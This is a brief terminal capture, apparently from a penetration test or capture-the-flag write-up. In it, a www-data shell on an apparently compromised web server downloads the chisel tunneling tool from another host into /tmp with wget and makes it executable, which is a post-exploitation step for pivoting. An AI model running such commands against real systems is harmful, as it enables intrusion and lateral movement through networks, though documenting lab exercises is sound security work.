 www-data@ip-172-16-12-127:/tmp$ wget 10.0.11.123/chisel
--2023-12-19 15:26:36--  http://10.0.11.123/chisel
Connecting to 10.0.11.123:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: 'chisel'
chisel              100%[===================>]   8.00M  1.61MB/s    in 5.5s
2023-12-19 15:26:42 (1.44 MB/s) - 'chisel' saved [8384512/8384512]
www-data@ip-172-16-12-127:/tmp$ chmod +x chisel
www-data@ip-172-16-12-127:/tmp$ ls -la chisel
-rwxr-xr-x 1 www-data www-data 8384512 Jan 28  2023 chisel
www-data@ip-172-16-12-127:/tmp$